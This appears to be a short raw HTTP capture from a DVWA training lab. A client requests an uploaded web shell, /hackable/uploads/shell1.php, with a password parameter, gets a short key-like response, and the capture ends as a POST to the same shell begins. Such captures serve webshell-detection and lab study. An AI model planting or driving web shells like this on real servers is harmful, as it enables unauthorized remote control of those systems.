 GET /hackable/uploads/shell1.php?pass=887387804 HTTP/1.1
user-agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET
CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E) QQBrowser/6.9.11079.201
Host: www.dvwa.com
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Date: Sun, 30 Apr 2023 13:18:54 GMT
Server: Apache/2.4.51 (Debian)
Set-Cookie: PHPSESSID=i6efs6ok8hcvjp83v97lu61qc3; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 16
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
0c12a9e7f49fd205POST /hackable/uploads/shell1.php HTTP/1.1